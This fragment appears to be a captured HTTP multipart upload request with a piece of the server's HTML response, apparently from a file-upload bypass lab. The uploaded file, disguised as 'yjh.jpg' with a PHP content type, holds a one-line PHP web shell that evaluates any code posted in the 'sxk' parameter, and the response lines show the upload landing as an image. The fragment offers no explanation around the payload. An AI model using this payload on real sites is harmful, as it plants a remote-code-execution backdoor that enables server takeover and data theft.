 ------WebKitFormBoundaryQj3N5j38ynblbBGx
Content-Disposition: form-data; name="upload_file"; filename="yjh.jpg"
Content-Type: text/php

<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryQj3N5j38ynblbBGx
Content-Disposition: form-data; name="submit"
71 <div id="msg"></div>
72 <div id="img">
73 <img src="../upload1738221813.jpg" width="250px" />
74 </div>
75 </li>
76 </ol>
77 </div>
78 </div>